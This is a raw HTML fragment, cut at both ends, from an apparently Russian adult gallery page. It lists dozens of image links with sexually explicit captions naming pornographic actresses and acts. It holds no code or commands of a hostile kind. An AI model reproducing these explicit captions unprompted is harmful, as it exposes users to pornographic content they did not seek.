href="https://goliedevushki.club/uploads/posts/2023-10/1697346536_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-17.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697346536_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-17.jpg" style="max-width:100%;" alt="Порноактриса в тату Анна Белл пикс"></a><div>Порноактриса в тату Анна Белл пикс</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697346558_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-18.jpg||Ебля лесби с пирсингом--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697346558_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-18.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697346558_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-18.jpg" style="max-width:100%;" alt="Ебля лесби с пирсингом"></a><div>Ебля лесби с пирсингом</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697346534_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-19.jpg|--><img data-src="/uploads/posts/2023-10/1697346534_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-19.jpg" style="max-width:100%;" alt="Ебля телки с пирсингом (94 фото)"><div>Ебля телки с пирсингом (94 фото)</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697346559_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-20.jpg||Порно/тату большие сиськи--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697346559_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697346559_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-20.jpg" style="max-width:100%;" alt="Порно/тату большие сиськи"></a><div>Порно/тату большие сиськи</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697346529_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-21.jpg||Порноактриса с фиолетовыми волосами--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697346529_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-21.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697346529_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-21.jpg" style="max-width:100%;" alt="Порноактриса с фиолетовыми волосами"></a><div>Порноактриса с фиолетовыми волосами</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697346489_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-22.jpg||Sydnee Vicious Burning Angel голая секси лесби--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697346489_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-22.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697346489_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-22.jpg" style="max-width:100%;" alt="Sydnee Vicious Burning Angel голая секси лесби"></a><div>Sydnee Vicious Burning Angel голая секси лесби</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697346487_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-23.jpg||Анна Белл порноактриса--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697346487_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-23.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697346487_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-23.jpg" style="max-width:100%;" alt="Анна Белл порноактриса"></a><div>Анна Белл порноактриса</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697346503_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-24.jpg||Порноактриса Анна Белл пикс--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697346503_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-24.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697346503_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-24.jpg" style="max-width:100%;" alt="Порноактриса Анна Белл пикс"></a><div>Порноактриса Анна Белл пикс</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697346548_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-25.jpg||Лесби в татушках и пирсингах--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697346548_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-25.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697346548_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-25.jpg" style="max-width:100%;" alt="Лесби в татушках и пирсингах"></a><div>Лесби в татушках и пирсингах</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697346556_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-26.jpg||Britney Shannon порноактриса 2020 года--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697346556_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-26.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697346556_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-26.jpg" style="max-width:100%;" alt="Britney Shannon порноактриса 2020 года"></a><div>Britney Shannon порноактриса 2020 года</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697346555_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-27.jpg||Немецкие порноактрисы с тату--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697346555_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-27.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697346555_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-27.jpg" style="max-width:100%;" alt="Немецкие порноактрисы с тату"></a><div>Немецкие порноактрисы с тату</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697346554_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-28.jpg||Джоанна Энджел групповуха--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697346554_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-28.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697346554_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-28.jpg" style="max-width:100%;" alt="Джоанна Энджел групповуха"></a><div>Джоанна Энджел групповуха</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697346562_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-29.jpg||Анна Белл пикс групповуха--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697346562_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-29.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697346562_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-29.jpg" style="max-width:100%;" alt="Анна Белл пикс групповуха"></a><div>Анна Белл пикс групповуха</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697346493_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-30.jpg||Leigh Raven (лей равен)порно Burning Angel--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697346493_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-30.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697346493_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-30.jpg" style="max-width:100%;" alt="Leigh Raven (лей равен)порно Burning Angel"></a><div>Leigh Raven (лей равен)порно Burning Angel</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697346484_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-31.jpg||Анал с татуированными девушками--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697346484_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-31.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697346484_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-31.jpg" style="max-width:100%;" alt="Анал с татуированными девушками"></a><div>Анал с татуированными девушками</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697346529_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-32.jpg||Sydnee Vicious--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697346529_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-32.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697346529_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-32.jpg" style="max-width:100%;" alt="Sydnee Vicious"></a><div>Sydnee Vicious</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697346567_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-33.jpg||Порноактриса с пирсингом на лице--><img data-src="/uploads/posts/2023-10/1697346567_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-33.jpg" style="max-width:100%;" alt="Порноактриса с пирсингом на лице"><div>Порноактриса с пирсингом на лице</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697346545_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-34.jpg||Leigh Raven (лей равен)порно Burning Angel--><img data-src="/uploads/posts/2023-10/1697346545_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-34.jpg" style="max-width:100%;" alt="Leigh Raven (лей равен)порно Burning Angel"><div>Leigh Raven (лей равен)порно Burning Angel</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697346537_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-35.jpg||Anna Bell порноактриса бразерс--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697346537_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-35.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697346537_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-35.jpg" style="max-width:100%;" alt="Anna Bell порноактриса бразерс"></a><div>Anna Bell порноактриса бразерс</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697346490_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-36.jpg||Порноактриса Анна Белл пикс--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697346490_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-36.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697346490_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-36.jpg" style="max-width:100%;" alt="Порноактриса Анна Белл пикс"></a><div>Порноактриса Анна Белл пикс</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697346575_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-37.jpg||Анджелина Валентайн piercing--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697346575_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-37.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697346575_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-37.jpg" style="max-width:100%;" alt="Анджелина Валентайн piercing"></a><div>Анджелина Валентайн piercing</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697346548_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-38.jpg||Джулия Бонд американская порноактриса--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697346548_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-38.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697346548_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-38.jpg" style="max-width:100%;" alt="Джулия Бонд американская порноактриса"></a><div>Джулия Бонд американская порноактриса</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697346500_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-39.jpg||Дженни симпсон пирсинг экстрим--><img data-src="/uploads/posts/2023-10/1697346500_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-39.jpg" style="max-width:100%;" alt="Дженни симпсон пирсинг экстрим"><div>Дженни симпсон пирсинг экстрим</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697346490_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-40.jpg||Порноактрисы с интимным пирсингом--><img data-src="/uploads/posts/2023-10/1697346490_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-40.jpg" style="max-width:100%;" alt="Порноактрисы с интимным пирсингом"><div>Порноактрисы с интимным пирсингом</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697346505_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-41.jpg||Девушки с пирсингом и тату лесби--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697346505_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-41.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697346505_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-41.jpg" style="max-width:100%;" alt="Девушки с пирсингом и тату лесби"></a><div>Девушки с пирсингом и тату лесби</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697346545_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-42.jpg||Женский анальный пирсинг--><img data-src="/uploads/posts/2023-10/1697346545_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-42.jpg" style="max-width:100%;" alt="Женский анальный пирсинг"><div>Женский анальный пирсинг</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697346553_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-43.jpg||Анна Белл пикс ганг Банг--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697346553_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-43.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697346553_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-43.jpg" style="max-width:100%;" alt="Анна Белл пикс ганг Банг"></a><div>Анна Белл пикс ганг Банг</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697346555_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-44.jpg||Бонни Роттен дыра анальная--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697346555_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-44.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697346555_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-44.jpg" style="max-width:100%;" alt="Бонни Роттен дыра анальная"></a><div>Бонни Роттен дыра анальная</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697346558_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-45.jpg||Анджелина Валентайн(Angelina Valentine)Metal--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697346558_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-45.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697346558_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-45.jpg" style="max-width:100%;" alt="Анджелина Валентайн(Angelina Valentine)Metal"></a><div>Анджелина Валентайн(Angelina Valentine)Metal</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697346502_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-46.jpg||Джессика Джеймс вагина--><img data-src="/uploads/posts/2023-10/1697346502_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-46.jpg" style="max-width:100%;" alt="Джессика Джеймс вагина"><div>Джессика Джеймс вагина</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697346532_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-47.jpg||Эштон Блэйк(Ashton Blake) порноактриса--><img data-src="/uploads/posts/2023-10/1697346532_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-47.jpg" style="max-width:100%;" alt="Эштон Блэйк(Ashton Blake) порноактриса"><div>Эштон Блэйк(Ashton Blake) порноактриса</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697346512_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-48.jpg||Anna Bell Peaks сиськи пирсинг--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697346512_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-48.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697346512_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-48.jpg" style="max-width:100%;" alt="Anna Bell Peaks сиськи пирсинг"></a><div>Anna Bell Peaks сиськи пирсинг</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697346559_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-49.jpg||Порноактриса Анна Белл пикс--><img data-src="/uploads/posts/2023-10/1697346559_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-49.jpg" style="max-width:100%;" alt="Порноактриса Анна Белл пикс"><div>Порноактриса Анна Белл пикс</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697346515_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-50.jpg||Кристи Мак порноактриса--><img data-src="/uploads/posts/2023-10/1697346515_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-50.jpg" style="max-width:100%;" alt="Кристи Мак порноактриса"><div>Кристи Мак порноактриса</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697346501_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-51.jpg||Криста Каос порноактриса--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697346501_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-51.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697346501_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-51.jpg" style="max-width:100%;" alt="Криста Каос порноактриса"></a><div>Криста Каос порноактриса</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697346565_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-52.jpg||Анна Белл пикс пирсинг клитора--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697346565_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-52.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697346565_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-52.jpg" style="max-width:100%;" alt="Анна Белл пикс пирсинг клитора"></a><div>Анна Белл пикс пирсинг клитора</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697346505_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-53.jpg||Порнозвезда с пирсингом в носу--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697346505_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-53.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697346505_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-53.jpg" style="max-width:100%;" alt="Порнозвезда с пирсингом в носу"></a><div>Порнозвезда с пирсингом в носу</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697346521_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-54.jpg||Порноактриса Джулия Бонд...--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697346521_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-54.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697346521_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-54.jpg" style="max-width:100%;" alt="Порноактриса Джулия Бонд..."></a><div>Порноактриса Джулия Бонд...</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697346531_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-55.jpg||Порноактриса Бонни Роттен--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697346531_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-55.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697346531_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-55.jpg" style="max-width:100%;" alt="Порноактриса Бонни Роттен"></a><div>Порноактриса Бонни Роттен</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697346505_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-56.jpg||Анджелина Валентайн фистинг--><img data-src="/uploads/posts/2023-10/1697346505_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-56.jpg" style="max-width:100%;" alt="Анджелина Валентайн фистинг"><div>Анджелина Валентайн фистинг</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697346526_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-57.jpg||Огромные сиськи с пирсингом--><img data-src="/uploads/posts/2023-10/1697346526_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-57.jpg" style="max-width:100%;" alt="Огромные сиськи с пирсингом"><div>Огромные сиськи с пирсингом</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697346560_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-58.jpg||Jenny Simpson пирсинг порнозвезда--><img data-src="/uploads/posts/2023-10/1697346560_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-58.jpg" style="max-width:100%;" alt="Jenny Simpson пирсинг порнозвезда"><div>Jenny Simpson пирсинг порнозвезда</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697346561_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-59.jpg||Гигантские сиськи с пирсингом--><img data-src="/uploads/posts/2023-10/1697346561_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-59.jpg" style="max-width:100%;" alt="Гигантские сиськи с пирсингом"><div>Гигантские сиськи с пирсингом</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697346570_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-60.jpg||Лесби в татушках и пирсингах--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697346570_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-60.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697346570_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-60.jpg" style="max-width:100%;" alt="Лесби в татушках и пирсингах"></a><div>Лесби в татушках и пирсингах</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697346491_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-61.jpg||Анджелина Валентайн piercing--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697346491_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-61.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697346491_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-61.jpg" style="max-width:100%;" alt="Анджелина Валентайн piercing"></a><div>Анджелина Валентайн piercing</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697346558_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-62.jpg||Порноактриса Бонни Роттен--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697346558_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-62.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697346558_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-62.jpg" style="max-width:100%;" alt="Порноактриса Бонни Роттен"></a><div>Порноактриса Бонни Роттен</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697346514_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-63.jpg|--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697346514_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-63.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697346514_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-63.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697346519_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-64.jpg||Jenny Simpson пирсинг порнозвезда--><img data-src="/uploads/posts/2023-10/1697346519_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-64.jpg" style="max-width:100%;" alt="Jenny Simpson пирсинг порнозвезда"><div>Jenny Simpson пирсинг порнозвезда</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697346550_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-65.jpg||Тату на анальном отверстии--><img data-src="/uploads/posts/2023-10/1697346550_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-65.jpg" style="max-width:100%;" alt="Тату на анальном отверстии"><div>Тату на анальном отверстии</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697346493_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-66.jpg||Интимный пирсинг у женщин--><img data-src="/uploads/posts/2023-10/1697346493_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-66.jpg" style="max-width:100%;" alt="Интимный пирсинг у женщин"><div>Интимный пирсинг у женщин</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697346568_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-67.jpg||Порноактриса с татуировкой под глазом--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697346568_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-67.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697346568_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-67.jpg" style="max-width:100%;" alt="Порноактриса с татуировкой под глазом"></a><div>Порноактриса с татуировкой под глазом</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697346512_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-68.jpg||Николетт Шиа сиськи анал--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697346512_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-68.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697346512_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-68.jpg" style="max-width:100%;" alt="Николетт Шиа сиськи анал"></a><div>Николетт Шиа сиськи анал</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697346501_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-70.jpg||Джоанна Энджел белладонна anal--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697346501_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-70.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697346501_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-70.jpg" style="max-width:100%;" alt="Джоанна Энджел белладонна anal"></a><div>Джоанна Энджел белладонна anal</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697346543_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-71.jpg||Sydnee Vicious Burning Angel камшот--><img data-src="/uploads/posts/2023-10/1697346543_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-71.jpg" style="max-width:100%;" alt="Sydnee Vicious Burning Angel камшот"><div>Sydnee Vicious Burning Angel камшот</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697346584_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-72.jpg||Порноактриса с пирсингом и татуировками--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697346584_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-72.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697346584_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-72.jpg" style="max-width:100%;" alt="Порноактриса с пирсингом и татуировками"></a><div>Порноактриса с пирсингом и татуировками</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697346536_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-73.jpg||Эштон Блейк(Ashton Blake) порноактриса--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697346536_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-73.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697346536_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-73.jpg" style="max-width:100%;" alt="Эштон Блейк(Ashton Blake) порноактриса"></a><div>Эштон Блейк(Ashton Blake) порноактриса</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697346516_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-74.jpg||Девушки с пирсингом и тату лесби--><a 